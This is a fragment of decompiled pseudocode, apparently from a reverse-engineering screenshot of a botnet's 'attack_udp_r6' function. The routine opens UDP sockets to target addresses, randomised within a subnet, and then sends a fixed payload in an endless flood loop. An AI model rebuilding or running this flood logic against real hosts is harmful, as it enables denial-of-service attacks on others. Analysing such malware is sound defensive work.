 24 v10 = htons(v9);
25 for ( i = 0; i < a1; ++i )
26 {
27 v14[i] = socket(2, 2, 0);
28 if ( v14[i] == -1 )
29 exit(1);
30 addr.sa_family = 2;
31 *(_WORD *)addr.sa_data = v10;
32 *(_DWORD *)&addr.sa_data[2] = 0;
33 bind(v14[i], &addr, 0x10u);
34 v16.sa_family = 2;
35 *(_WORD *)v16.sa_data = htons(v11);
36 if ( *(_BYTE *)(24LL * i + a2 + 20) > 0x1Fu )
37 {
38 v6 = *(_DWORD *)(24LL * i + a2 + 16);
39 }
40 else
41 {
42 v4 = ntohl(*(_DWORD *)(24LL * i + a2 + 16));
43 v5 = sub_C6D7();
44 v6 = htonl(v4 + (v5 >> *(_BYTE *)(24LL * i + a2 + 20)));
45 }
46 *(_DWORD *)&v16.sa_data[2] = v6;
47 connect(v14[i], &v16, 0x10u);
48 }
49 while ( 1 )
50 {
51 for ( j = 0; j < a1; ++j )
52 send(v14[j], &unk_211080, 0x2DuLL, 0x4000);
53 }
54 }
00008FEA attack_udp_r6:52 (8FEA)